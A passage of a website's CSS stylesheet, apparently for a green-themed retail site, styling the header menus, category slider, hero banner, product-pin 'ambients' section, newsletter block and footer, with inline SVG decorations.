  left: 0.5rem;
  width: 1.375rem;
  background-color: #0A4427;
}
.header__burger--close .lines:before {
  transform: rotate3d(0, 0, 1, 45deg);
}
.header__burger--close .lines:after {
  transform: rotate3d(0, 0, 1, -45deg);
}
.header__search--mobile {
  display: none;
}

/* @start: Header Desktop Menu */
.header__nav--desktop {
  height: 100%;
}
.header__nav--desktop .sf-menu {
  height: 100%;
  display: flex;
}
.header__nav--desktop .sf-menu > .menu-item {
  position: relative;
  height: 100%;
  margin-right: 1.875rem;
  display: flex;
  align-items: center;
}
.header__nav--desktop .sf-menu > .menu-item:last-child {
  margin-right: 0;
}
.header__nav--desktop .sf-menu > .menu-item > .menu-item__link {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.header__nav--desktop .sf-menu > .menu-item > .menu-item__link > .menu-item__label {
  position: relative;
  color: #0A4427;
  font-size: 1rem;
  font-weight: bold;
  z-index: 2;
}
.header__nav--desktop .sf-menu .bf-menu .menu-item__label {
  background-color: #000000;
  color: #FFFFFF !important;
  padding: 5px 10px;
  border-radius: 10px;
}

/* @start: Header Mobile Menu */
.sk-header-mobile {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 18.75rem;
  height: 100%;
  transform: translateX(-360px);
  z-index: 55;
}
.sk-header-mobile__wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #F1F1E9;
  overflow-x: hidden;
  overflow-y: auto;
  z-index: 54;
}
.sk-header-mobile__opts {
  position: relative;
  width: 100%;
  height: 3.125rem;
  background-color: #DBE4D6;
  display: flex;
  align-items: center;
}
.sk-header-mobile__opts .header__account {
  margin-left: 1.125rem;
  margin-right: 0.625rem;
  height: 2.5rem;
  width: 2.5rem;
  background: #F1F1E9;
  border-radius: 0.4375rem;
}
.sk-header-mobile__opts .header__wishlist {
  margin-right: 0.625rem;
  height: 2.5rem;
  width: 2.5rem;
  background: #F1F1E9;
  border-radius: 0.4375rem;
}
.sk-header-mobile__opts .header__search {
  height: 2.5rem;
  width: 2.5rem;
  background: #F1F1E9;
  border-radius: 0.4375rem;
}
.sk-header-mobile__opts .header__opts--icon {
  width: 1.25rem;
  height: 1.25rem;
  border-radius: 0.4375rem;
}
.sk-header-mobile__nav {
  margin-top: 0.9375rem;
}
.sk-header-mobile__nav ul {
  list-style: none;
}
.sk-header-mobile__nav ul li {
  padding: 0 0.9375rem;
  margin-bottom: 0.9375rem;
  line-height: normal;
}
.sk-header-mobile__nav .menu-item__media {
  width: 20px;
  margin-right: 0.625rem;
}
.sk-header-mobile__nav .menu-item__media .sk-media__image {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-header-mobile__nav .menu-item__label {
  font-size: 0.875rem;
  line-height: 1;
  text-transform: uppercase;
}
.sk-header-mobile__nav .menu-item-icon {
  position: relative;
  width: 1.25rem;
  height: 1.25rem;
  margin-right: 0.625rem;
}
.sk-header-mobile__nav .menu-item-icon img {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-header-mobile__nav .menu-item-icon--circle .menu-item-icon {
  position: relative;
  width: 1.875rem;
  height: 1.875rem;
  border-radius: 100%;
  background-image: linear-gradient(51deg, #98FBFA 0%, #8046DA 53%, #FF93DE 100%);
  overflow: hidden;
}
.sk-header-mobile__nav .menu-item-icon--circle .menu-item-icon img {
  width: 1.6875rem;
  height: 1.6875rem;
  border-radius: 100%;
  border: 1px solid #FFFFFF;
  -o-object-fit: cover;
     object-fit: cover;
}
.sk-header-mobile__nav .menu-item-arrow {
  position: absolute;
  top: 50%;
  right: 0.625rem;
  width: 1.375rem;
  height: 1.375rem;
  margin-top: -0.6875rem;
  z-index: 1;
}
.sk-header-mobile__nav .menu-item-arrow svg {
  position: absolute;
  top: 50%;
  right: 0;
  width: 0.75rem;
  height: 0.625rem;
  margin-top: -0.375rem;
  margin-left: -0.3125rem;
  transform: rotate(180deg);
}
.sk-header-mobile__nav .sf-menu {
  position: relative;
  width: 100%;
}
.sk-header-mobile__nav .sf-menu .menu-item {
  width: 100%;
}
.sk-header-mobile__nav .sf-menu .menu-item a {
  position: relative;
  box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);
  z-index: 2;
}
.sk-header-mobile__nav .sf-menu .menu-item a:not(.sk-btn) {
  width: 100%;
  min-height: 2.875rem;
  padding: 0.625rem 2.1875rem 0.625rem 0.9375rem;
  border-radius: 0.625rem;
  background-color: #FFFFFF;
  display: flex;
  align-items: center;
}
.sk-header-mobile__nav .sf-sub-menu {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  display: none;
}
.sk-header-mobile__nav .sf-sub-menu > li a {
  opacity: 0;
  transform: translateX(100%);
}
.sk-header-mobile__nav .sf-sub-menu > li.menu-item-back {
  margin-bottom: 0.625rem;
}
.sk-header-mobile__nav .sf-sub-menu > li.menu-item-back > a:not(.sk-btn) {
  min-height: auto;
  padding: 0.1875rem 0.9375rem 0.3125rem 1.875rem;
  background-color: transparent;
  box-shadow: 0 0;
  border-radius: 0;
}
.sk-header-mobile__nav .sf-sub-menu > li.menu-item-back .menu-item-arrow {
  left: 0;
  right: auto;
}
.sk-header-mobile__nav .sf-sub-menu > li.menu-item-back .menu-item-arrow svg {
  transform: rotate(0deg);
}
.sk-header-mobile__nav .menu-item-btn .sk-btn {
  padding: 0.8125rem 0.625rem 1.0625rem;
}
.sk-header-mobile__nav .menu-item-btn .sk-btn__label {
  font-size: 0.875rem;
}
.sk-header-mobile__overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.3);
  -webkit-backdrop-filter: blur(12px);
          backdrop-filter: blur(12px);
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
  z-index: 53;
}

/* @start: Header Categories Menu */
.header__categories {
  position: absolute;
  top: 6.25rem;
  left: 0;
  width: 100%;
  height: 9.125rem;
  background-color: #DBE4D6;
  transition: transform 0.45s cubic-bezier(0.45, 0, 0.14, 1.03);
  will-change: transform;
}
.header__categories .cat__swiper {
  position: relative;
  width: 100%;
  max-width: 86.25rem;
  padding: 0 3.75rem;
  margin: 0 auto;
}
.header__categories .cat__swiper .swiper-slide {
  width: auto;
}
.header__categories .cat__swiper .swiper-button-prev {
  left: 0;
}
.header__categories .cat__swiper .swiper-button-next {
  right: 0;
}
.header__categories .cat__link {
  width: 100%;
  height: 100%;
  text-align: center;
  display: block;
  width: 9.375rem;
}
.header__categories .cat__link.current .cat__title span:after {
  transform: scaleX(1);
  transform-origin: bottom left;
}
.hasHover .header__categories .cat__link:hover .cat__title span:after {
  transform: scaleX(1);
  transform-origin: bottom left;
}
.header__categories .cat__media {
  position: relative;
  width: 5.625rem;
  height: 5.625rem;
  margin: 0 auto;
  opacity: 1;
  overflow: hidden;
  transition: opacity 0.3s ease;
}
.header__categories .cat__title {
  font-size: 0.875rem;
  color: #0A4427;
  margin-top: 0.3125rem;
}
.header__categories .cat__title span {
  position: relative;
}
.header__categories .cat__title span:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 1px;
  background-color: #0A4427;
  transform: scaleX(0);
  transform-origin: bottom right;
  transition: transform 0.35s cubic-bezier(0.45, 0, 0.14, 1.03);
}

/* @start: Header Sticky */
.sk-header.is--sticky .header__categories {
  transform: translateY(-6.125rem);
}
.sk-header.is--sticky .header__categories .cat__media,
.sk-header.is--sticky .header__categories .swiper-navigation {
  opacity: 0;
}

/* @start: Header Responsive */
@media (max-width: 64em) {
  .sk-header + .sk-main__content {
    margin-top: 10rem;
  }
  .sk-header .header__burger--open {
    display: flex;
    align-items: center;
  }
  .sk-header .header__wrapper--top {
    height: 3.125rem;
  }
  .sk-header .header__wrapper .header__search {
    display: none;
  }
  .sk-header .header__wrapper .header__search--mobile {
    display: block;
  }
  .sk-header .header__logo {
    width: 7.3125rem;
    height: 2.125rem;
  }
  .sk-header .header__logo .svg-data {
    height: 2.125rem;
  }
  .sk-header .header__opts--left {
    position: absolute;
    left: 60px;
  }
  .header__categories {
    top: 5rem;
    height: auto;
    padding: 0.625rem 0;
  }
  .header__categories .cat__swiper {
    padding: 0 0 0 0.625rem;
  }
  .header__categories .cat__swiper .swiper-arrow {
    display: none;
  }
  .header__categories .cat__link {
    width: 5.3125rem;
  }
  .header__categories .cat__media {
    width: 2.8125rem;
    height: 2.8125rem;
  }
  .header__categories .cat__title {
    font-size: 0.625rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-header .header__logo .svg-data {
    height: 1.75rem;
  }
  .sk-header .header__opts--left {
    position: absolute;
    left: 40px;
  }
  .sk-header .header__opts--right > div {
    margin-right: 5px;
  }
  .sk-header .header__opts--icon {
    width: 2.125rem;
    height: 2.5rem;
  }
}
/* @start: Hero */
.sk-hero {
  position: relative;
  width: 100%;
  height: auto;
  z-index: 5;
}
.sk-hero .hero__content {
  width: 100%;
  height: 100%;
}
.sk-hero .hero__title {
  font-weight: 900;
}
.sk-hero .hero__title span {
  color: #76AF4F;
  font-weight: bold;
}
.sk-hero .hero__description {
  font-size: 1rem;
  font-weight: 600;
  margin-top: 0.9375rem;
}
.sk-hero .hero__catdescription {
  font-size: 1rem;
  margin-top: 0.9375rem;
}
.sk-hero .hero__catdescription .text-truncate--open {
  text-decoration: underline;
  font-weight: 600;
  cursor: pointer;
  margin-top: 0.3125rem;
}
.sk-hero .hero__cta {
  margin-top: 1.875rem;
}
.sk-hero .hero__decoration {
  position: absolute;
  top: -2.5rem;
  right: 0;
  width: 100%;
  max-width: 41.25rem;
  height: calc(100% + 2.5rem);
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 796 960'%3E%3Cpath fill='%230A4427' fill-rule='evenodd' d='M170.351532.17416023 762.071049 18.2900865C780.975135 18.8688489 796 34.3607509 796 53.2736948V925c0 19.329966-15.670034 35-35 35H35.6735535C16.3435872 959.999111.6742738 944.328357.67516231 924.998391c.00016213-3.52712.53347356-7.033953 1.58113335-10.401887C74.002559 684.071089 116.083794 516.592773 128.5 412.161557c12.181773-102.459426 14.127137-227.473619 5.836092-375.0425793-1.08327-19.2995886 13.684077-35.82306818 32.983673-36.90621779 1.009557-.05665928 2.021095-.069543 3.031767-.03859968Z'/%3E%3C/svg%3E%0A");
  background-position: top left;
  background-repeat: no-repeat;
  background-size: 100% auto;
  transform: translateX(20%);
  z-index: 1;
}
.sk-hero .hero__trustpilot {
  margin-top: 4.375rem;
}
.sk-hero .hero__trustpilot .trustpilot-widget {
  padding: 0.9375rem 0.3125rem;
  border-radius: 0.3125rem;
}
.sk-hero[data-type=simple] {
  padding: 3.75rem 0;
}
.sk-hero[data-type=image] .container-fluid {
  position: relative;
  padding-top: 5.625rem;
  padding-bottom: 5.625rem;
  z-index: 2;
}
.sk-hero[data-type=image] .container-fluid .row {
  position: relative;
  z-index: 2;
}
.sk-hero__swiper {
  margin-top: 1.875rem;
  padding: 0 4.375rem;
}
.sk-hero__swiper .swiper-wrapper {
  justify-content: center;
}
.sk-hero__swiper .slider-active .swiper-wrapper {
  justify-content: unset;
}
.sk-hero__swiper .swiper-slide {
  width: auto;
}
.sk-hero__swiper .cat__link {
  width: 100%;
  height: 100%;
  text-align: center;
  display: block;
  width: 9.375rem;
}
.sk-hero__swiper .cat__media {
  position: relative;
  width: 5.625rem;
  height: 5.625rem;
  margin: 0.3125rem auto;
  opacity: 1;
  transition: opacity 0.3s ease;
}
.sk-hero__swiper .cat__media .sk-media {
  border-radius: 100%;
  overflow: hidden;
}
.sk-hero__swiper .cat__title {
  color: #0A4427;
  font-size: 1rem;
  margin-top: 1.25rem;
}

/* @start: Hero Responsive */
@media (max-width: 64em) {
  .sk-hero[data-type=simple] {
    padding: 1.5625rem 0;
  }
  .sk-hero[data-type=image] .hero__decoration {
    display: none;
  }
  .sk-hero[data-type=image] .hero__col-media {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 796 960'%3E%3Cpath fill='%230A4427' fill-rule='evenodd' d='M170.351532.17416023 762.071049 18.2900865C780.975135 18.8688489 796 34.3607509 796 53.2736948V925c0 19.329966-15.670034 35-35 35H35.6735535C16.3435872 959.999111.6742738 944.328357.67516231 924.998391c.00016213-3.52712.53347356-7.033953 1.58113335-10.401887C74.002559 684.071089 116.083794 516.592773 128.5 412.161557c12.181773-102.459426 14.127137-227.473619 5.836092-375.0425793-1.08327-19.2995886 13.684077-35.82306818 32.983673-36.90621779 1.009557-.05665928 2.021095-.069543 3.031767-.03859968Z'/%3E%3C/svg%3E%0A");
    background-position: bottom right -150%;
    background-repeat: no-repeat;
    background-size: auto 130%;
    padding-top: 1.25rem;
    padding-bottom: 1.875rem;
    right: -1.25rem;
  }
  .sk-hero[data-type=image] .hero__content {
    text-align: center;
    padding-top: 1.5625rem;
  }
  .sk-hero[data-type=image] .hero__trustpilot {
    margin-top: 1.875rem;
  }
  .sk-hero[data-type=image] .hero__trustpilot .trustpilot-widget {
    max-width: 21.875rem;
    margin: 0 auto;
  }
  .sk-hero[data-type=image] .hero__title br {
    display: none;
  }
  .sk-hero[data-type=image] .container-fluid {
    padding-top: 0;
    padding-bottom: 1.875rem;
  }
  .sk-hero__swiper {
    padding: 0 0 0 0.625rem;
    margin-top: 1.25rem;
  }
  .sk-hero__swiper .swiper-arrow {
    display: none;
  }
  .sk-hero__swiper .cat__link {
    width: 6.25rem;
  }
  .sk-hero__swiper .cat__media {
    width: 3.5rem;
    height: 3.5rem;
  }
  .sk-hero__swiper .cat__title {
    font-size: 0.6875rem;
    margin-top: 0.625rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-hero .hero__description {
    margin-top: 0;
  }
}
@media (min-width: 64em) {
  .sk-hero .hero__trustpilot {
    margin-top: 4.375rem;
    background-color: rgba(255, 255, 255, 0.6);
    width: 350px;
    text-align: center;
  }
  .sk-hero .hero__trustpilot .trustpilot-widget {
    max-width: 100%;
  }
}
/* @start: Ambients */
.sk-ambients .ambient__wrapper {
  position: relative;
}
.sk-ambients .ambient__item {
  position: relative;
  width: 100%;
  border-radius: 1.25rem;
  overflow: hidden;
}
.sk-ambients .ambient__details {
  background-color: #FFFFFF;
}
.sk-ambients .ambient__icon {
  flex: 0 0 auto;
  width: 2.25rem;
  height: 2.25rem;
  border-radius: 100%;
  border: 1px solid #F78248;
  background-color: transparent;
  opacity: 0;
  transition: opacity 0.3s ease;
}
.sk-ambients .ambient__icon .svg-data {
  width: 1.1875rem;
  height: 0.875rem;
}
.sk-ambients .ambient__icon .svg-data path {
  stroke: #F78248;
}
.sk-ambients .ambient__title {
  font-size: 1.25rem;
}
.sk-ambients .ambient__link {
  padding: 0.75rem 1.25rem;
}
.hasHover .sk-ambients .ambient__link:hover .ambient__icon {
  opacity: 1;
}
.sk-ambients .ambient__area {
  z-index: 1;
}
.sk-ambients .ambient__pin {
  position: absolute;
  width: 2.25rem;
  height: 2.25rem;
  margin-top: -1.125rem;
  margin-left: -1.125rem;
  background-color: transparent;
  cursor: pointer;
  display: block;
  z-index: 5;
}
.sk-ambients .ambient__pin:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2rem;
  height: 2rem;
  border-radius: 100%;
  background-color: #F78248;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 14'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M0 7.00008383c0 .66532476.65008696 1.19550543 1.4286087 1.1653579l11.7946956-.45741077C13.657913 7.69087806 14 7.38524449 14 7.01359824c0-.3836013-.364-.69443272-.8138261-.69443272L1.43226087 5.83472593C.65252174 5.80249927 0 6.3337195 0 7.00008383Z'/%3E%3Cpath d='M6.99991617 14c-.66532476 0-1.19550543-.650087-1.1653579-1.4286087L6.29196904.77669565C6.30912194.34208695 6.61475551 0 6.98640176 0c.3836013 0 .69443272.364.69443272.81382609l.48443959 11.75391301C8.19750073 13.3474783 7.6662805 14 6.99991617 14Z'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 0.875rem auto;
  transform: translate(-50%, -50%);
  transition: all 0.2s ease;
  z-index: 2;
}
.sk-ambients .ambient__pin:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 3rem;
  height: 3rem;
  border-radius: 100%;
  background-color: rgba(247, 130, 72, 0.3);
  transform: translate(-50%, -50%);
  transition: all 0.2s ease;
  z-index: 1;
}
.hasHover .sk-ambients .ambient__pin:hover:after {
  width: 3.75rem;
  height: 3.75rem;
}

#ambient-products {
  scroll-margin-top: 12.5rem;
}

.sk-ambients-single .single-product__headings {
  padding-bottom: 0.9375rem;
  margin-bottom: 0.9375rem;
}
.sk-ambients-single .single-product__description {
  font-size: 0.875rem;
}
.sk-ambients-single .single-product__cta {
  margin-top: 0.9375rem;
}
.sk-ambients-single .single-product__cta .sk-btn__label {
  text-transform: uppercase;
}

/* @start: Newsletter */
.sk-newsletter .newsletter__headings {
  position: relative;
  display: flex;
  align-items: center;
  flex-direction: column;
}
.sk-newsletter .newsletter__title {
  font-size: 1.625rem;
  color: #FFFFFF;
  display: flex;
  align-items: center;
}
.sk-newsletter .newsletter__title span {
  font-size: 4.0625rem;
  font-weight: 900;
  margin-right: 1.25rem;
}
.sk-newsletter .newsletter__title span + br {
  display: none;
}
.sk-newsletter .newsletter__cta {
  margin-left: 5.625rem;
}
.sk-newsletter .container__boxed {
  background-image: url("./assets/images/newsletter_bg.png");
  background-repeat: no-repeat;
  background-position: bottom -10% left 10%;
  position: relative;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.sk-newsletter .container__boxed::before {
  content: "";
  position: absolute;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 1306 396' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%23FFF' stroke-width='.5' fill='none' fill-rule='evenodd' opacity='.19418'%3E%3Cpath d='M149.89652 182.21797c-4.95457 2.99678-7.68589 8.72402-8.72792 14.4259-1.04204 5.7019-.66461 11.5554-.89315 17.348-.22894 5.79318-1.15701 11.79459-4.4391 16.56834-3.28138 4.77337-9.4442 7.95014-14.97984 6.23791-5.27843-1.63266-8.62079-7.45-8.27703-12.96815.32722-5.2472 3.37271-9.8594 5.93655-14.44539 5.31218-9.5038 8.92606-20.76528 6.0116-31.26587-1.91624-6.9061-6.53973-12.8564-12.1747-17.28153-5.63566-4.42475-12.16348-7.16143-18.91675-9.54612-4.33248 10.82803-4.99403 23.09326-1.85187 34.33357 1.04727 3.74463 2.51852 7.5216 2.12471 11.38904-.3931 3.86706-3.49856 7.82944-7.36681 7.47736-4.10746-.3737-6.34804-5.08797-6.6946-9.20167-.7667-9.10068 3.59057-17.9027 3.80875-27.03192.26242-10.96953-5.57395-21.38222-13.42712-29.04654-7.85345-7.66454-17.617-13.01333-27.24746-18.26486.4439 7.70851-3.59622 15.69074-7.05927 22.58653-3.46255 6.8957-7.51532 13.59408-9.53708 21.0432-2.02177 7.44914-1.70481 16.02762 3.01675 22.1391 1.7207 2.22714 3.9313 4.01483 6.07 5.84365 6.2687 5.36064 12.08887 11.24695 17.37909 17.57717 2.33381 2.79258 4.7016 6.32503 3.62133 9.7974-.8451 2.71568-3.70094 4.44397-6.534 4.66723-5.36686.42311-10.0222-3.52153-13.69907-7.46225-9.86778-10.57549-17.94555-23.84182-18.24348-38.30214-13.02198 16.61083-19.5972 38.06463-16.02448 58.88948.4719 2.75145 1.12462 5.54696 2.6679 7.87369 1.60401 2.4173 4.04855 4.14413 6.55028 5.61046 12.31136 7.21802 27.04599 9.34001 41.29282 8.72449 3.0084-.1298 6.04144-.3735 9.01759.09155 2.97573.46564 5.9519 1.73169 7.82176 4.09728 1.86976 2.3651 2.34389 5.96223.57845 8.40272-1.92095 2.65535-5.73091 3.18078-8.94329 2.52941-3.21217-.65166-6.18085-2.21789-9.38578-2.9076-4.86408-1.04726-9.89645-.0164-14.86491.21954-12.08182.57432-24.33138-3.81672-33.30968-11.94033.4018 14.72459 4.85355 29.5999 13.99972 41.1495 9.1461 11.54908 22.7102 19.72032 37.32222 21.47775 14.61232 1.75764 30.07217-3.19527 40.31092-13.76363 4.26179-4.39972 7.83942-9.83148 13.29436-12.51438 13.82584 26.77793 40.97366 77.55066 45.21976 75.06495 1.05235-.61587 2.1042-1.23164 3.15626-1.84771-17.29496-23.8504-32.41752-48.32392-45.76671-74.23554 8.32577-2.48446 17.6551 1.48867 26.55362 1.06587 8.89721-.42282 17.15524-5.40484 22.97276-12.1509 5.81752-6.74607 9.4319-15.12938 12.01343-23.66034 4.29432-14.19033 5.93542-29.44974 2.63623-43.91256-3.2989-14.46261-12.19741-27.42291-25.01276-34.88166ZM654.16977 95.82972c5.45777 3.79782 12.74149 3.9881 19.20963 2.4181 6.46813-1.56998 12.43236-4.69984 18.61569-7.16557 6.18414-2.46558 12.91326-4.29501 19.45399-3.08163 6.54 1.21283 12.75091 6.19407 13.5402 12.80082.75262 6.29977-3.78886 12.52304-9.73811 14.73972-5.6573 2.10748-11.91806 1.06684-17.92635.51922-12.45086-1.1338-25.95236.33489-35.60657 8.29663-6.3497 5.23573-10.4323 12.86505-12.44254 20.84308-2.0095 7.97859-1.83149 16.10465-1.17893 24.3028 13.38243-.51241 26.558-5.547 36.88183-14.09309 3.4391-2.84757 6.7141-6.15502 10.95508-7.54823 4.24025-1.39377 9.84733.0133 11.28469 4.23565 1.5264 4.48338-2.37252 9.03566-6.52606 11.32054-9.18878 5.05483-20.45744 4.59498-30.13617 8.62998-11.62992 4.84811-19.8272 15.83396-24.19942 27.65184-4.3723 11.81829-5.4232 24.55872-6.43422 37.11413 7.87912-4.066 18.13967-3.55595 26.991-3.14384 8.851.41162 17.77068 1.53457 26.5293.17628 8.75864-1.35828 17.60968-5.69743 21.81557-13.5049 1.53265-2.84527 2.37551-5.9992 3.2951-9.09693 2.69563-9.07977 6.15218-17.93455 10.32193-26.44071 1.83947-3.75254 4.43922-7.88628 8.58638-8.37483 3.24354-.38185 6.3904 1.8068 7.94782 4.6745 2.95049 5.43236.98675 12.15831-1.42986 17.856-6.48518 15.29095-16.62916 29.96091-31.6593 37.02726 23.50726 5.9022 49.08392 2.77964 69.26113-10.69465 2.66595-1.78012 5.29365-3.7705 7.01366-6.47616 1.78664-2.81169 2.4564-6.18261 2.82618-9.49186 1.8218-16.2862-2.8341-32.73434-10.1339-47.3922-1.54126-3.09528-3.2135-6.1632-4.11569-9.50246-.90137-3.33911-.9633-7.05252.64496-10.11893 1.60776-3.06607 5.15981-5.2435 8.54451-4.53137 3.68275.77494 6.0134 4.52629 6.83047 8.2004.81665 3.67402.56018 7.51977 1.33354 11.20397 1.1732 5.59169 4.605 10.38932 7.17308 15.49118 6.24538 12.40594 7.3603 27.30695 3.03179 40.51963 15.25886-7.29872 28.78427-18.91637 36.62833-33.9053 7.84357-14.9886 10.08022-33.03418 5.09916-49.18344-4.98099-16.14966-17.39738-30.05419-33.26598-35.8589-6.60593-2.41582-13.97497-3.63191-19.33718-8.10123 21.63335-27.01055 62.21582-79.2032 57.62506-82.4965a15625.51446 15625.51446 0 0 0-3.41246-2.44802c-16.942 29.28242-35.55233 56.57697-56.49952 82.68289-6.49489-7.5736-6.6843-19.21602-11.28395-28.35335-4.59907-9.13595-13.68232-15.47197-23.47626-18.42391-9.79394-2.95194-20.27638-2.82803-30.43134-1.5517-16.89176 2.12285-33.6658 7.52832-47.29681 17.74423-13.63092 10.2155-23.07053 25.60352-24.90946 42.53086ZM1198.4161 113.02041c-5.8778 7.04667-7.0155 17.0376-5.63503 26.11897 1.38045 9.08138 4.96607 17.6576 7.61228 26.45516 2.64589 8.79866 4.35165 18.27005 1.89673 27.11643-2.45406 8.84546-10.04944 16.78521-19.22748 17.07567-8.7516.27699-16.76122-6.71528-19.09319-15.16108-2.21694-8.03127-.03319-16.51353 1.44237-24.70798 3.05639-16.98135 2.66118-35.72018-7.12358-49.95064-6.43444-9.35946-16.43234-15.88999-27.15892-19.61332-10.72743-3.72238-21.92073-4.45506-33.27023-4.544-.90518 18.4601 4.43171 37.17973 14.9393 52.4011 3.50125 5.07065 7.65448 9.97102 9.05978 15.9692 1.40616 5.99724-1.20273 13.53673-7.1806 15.00497-6.34746 1.55927-12.13705-4.34862-14.77877-10.33381-5.84426-13.24095-3.85663-28.67805-8.23986-42.4699-5.26643-16.57221-19.38405-29.16342-35.10563-36.59591-15.72213-7.43266-33.11156-10.4099-50.25141-13.31005 4.6423 11.32145 2.70693 25.36654 1.0757 37.48598-1.63051 12.11904-4.24723 24.24694-3.43334 36.45188.8139 12.20493 5.71484 24.89545 15.94284 31.6169 3.7274 2.44936 7.9621 3.9875 12.11032 5.62437 12.15884 4.79813 23.91682 10.61534 35.10975 17.37114 4.93781 2.9803 10.30826 7.05171 10.48112 12.81208.13483 4.50522-3.25267 8.56835-7.38258 10.36458-7.82343 3.403-16.83421-.1058-24.37686-4.11354-20.24229-10.75518-39.19074-26.46588-47.09786-47.9796-10.94198 31.60839-9.7254 67.14732 6.37241 96.5081 2.12668 3.87933 4.54706 7.73136 8.05997 10.4215 3.65066 2.79452 8.20452 4.12077 12.70967 5.0272 22.1715 4.46357 45.3448.04095 66.37477-8.23191 4.44084-1.74666 8.85983-3.67668 13.55924-4.51538 4.6991-.8376 9.81183-.47607 13.83414 2.10382 4.02193 2.57917 6.58827 7.72452 5.20209 12.29223-1.50836 4.9699-6.94614 7.72293-12.09566 8.40432-5.14936.68084-10.40573-.13434-15.56387.48574-7.8287.94038-14.83737 5.08143-22.16041 7.99842-17.80717 7.09408-38.4275 6.8346-56.07196-.70559 8.19909 21.85611 22.54443 41.84855 42.20805 54.43562 19.66323 12.58636 44.20367 17.83191 67.00516 12.92629 22.80203-4.90546 43.41174-20.30334 53.30089-41.42165 4.1159-8.7914 6.67416-18.77624 13.46365-25.61075 34.53261 32.99088 101.40691 95.06234 106.4868 89.147 1.2591-1.46577 2.5175-2.93115 3.77605-4.39707-38.22031-26.81438-73.507-55.6833-106.87843-87.62202 11.19356-8.01834 27.2226-6.8784 40.33805-12.10304 13.11349-5.22401 22.91695-16.94977 28.15337-30.05963 5.23642-13.10986 6.32691-27.53626 5.79362-41.65104-.88677-23.4785-6.30072-47.19001-18.70623-67.15901-12.40496-19.96883-32.42533-34.7975-55.47622-39.36175Z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-size: 100% auto;
  background-position: top 60% left 50px;
}

/* @start: Newsletter Responsive */
@media (max-width: 77.5em) {
  .sk-newsletter .container__boxed {
    background-position: bottom -30% left 3%;
  }
}
@media (max-width: 62em) {
  .sk-newsletter .container__boxed {
    background-position: bottom -10% left 3%;
  }
}
@media (max-width: 47.9375em) {
  .sk-newsletter .newsletter__box {
    flex-direction: column;
  }
  .sk-newsletter .newsletter__title {
    flex-direction: column;
    text-align: center;
  }
  .sk-newsletter .newsletter__cta {
    margin-left: 0;
    margin-top: 1.25rem;
  }
  .sk-newsletter .container__boxed {
    background-position: bottom 0% left -50%;
    background-size: 18.75rem;
  }
  .sk-newsletter .container__boxed::before {
    background-size: 320% auto;
    background-position: top 80% left 230px;
  }
}
/* @start: Footer */
.sk-footer {
  position: relative;
  width: 100%;
}
.sk-footer .footer__column {
  position: relative;
  width: 100%;
  padding: 0 3.125rem;
  text-align: center;
}
.sk-footer .footer__title {
  position: relative;
  font-size: 1.125rem;
  margin-bottom: 0.9375rem;
}
.sk-footer .footer__logo {
  width: 100%;
  max-width: 9.375rem;
}
.sk-footer .footer__logo a {
  text-align: center;
  display: block;
}
.sk-footer .footer__logo .svg-data {
  width: 100%;
  height: auto;
}
.sk-footer .footer__socials {
  margin-top: 1.875rem;
}
.sk-footer .footer__socials ul {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-wrap: wrap;
  list-style: none;
}
.sk-footer .footer__socials ul li {
  margin-right: 1.25rem;
  line-height: 1;
}
.sk-footer .footer__socials ul li:last-child {
  margin-right: 0;
}
.sk-footer .footer__socials ul li a {
  width: 100%;
  height: 100%;
  display: block;
}
.sk-footer .footer__socials .svg-data {
  width: 2.5rem;
  height: 2.5rem;
}
.sk-footer .footer__nav ul {
  list-style: none;
}
.sk-footer .footer__nav li {
  font-size: 0.9375rem;
  color: #FFFFFF;
  margin-bottom: 0.625rem;
}
.sk-footer .footer__nav li:last-child {
  margin-bottom: 0;
}
.sk-footer .footer__society div {
  font-size: 0.9375rem;
}
.sk-footer .footer__society div br {
  content: "";
  margin-bottom: 0.625rem;
  display: block;
}
.sk-footer .footer__disclaimer {
  position: relative;
  width: 100%;
  padding: 0 3.125rem;
  text-align: center;
  z-index: 2;
}
.sk-footer .footer__disclaimer b {
  color: #0A4427;
  text-transform: uppercase;
}
.sk-footer .footer__disclaimer p:first-child {
  line-height: 1.5;
}
.sk-footer .footer__disclaimer p:last-child {
  margin-top: 1.25rem;
}
.sk-footer .footer__credits {
  padding: 0 0.625rem;
  display: inline-block;
  text-align: center;
  width: 100%;
  text-decoration: unset;
  margin-top: 0.3125rem;
}
.sk-footer .footer__credits .svg-data {
  top: -0.25rem;
  width: 5.375rem;
  height: 1.5rem;
  vertical-align: middle;
}
.sk-footer .footer__decoration {
  position: absolute;
  top: 0;
  left: 50%;
  width: 100%;
  max-width: 120rem;
  height: 100%;
  transform: translateX(-50%);
}
.sk-footer .footer__decoration:before, .sk-footer .footer__decoration:after {
  content: "";
  position: absolute;
  bottom: 0;
  height: 15.6875rem;
  background-repeat: no-repeat;
  background-size: 100% auto;
  z-index: 1;
}
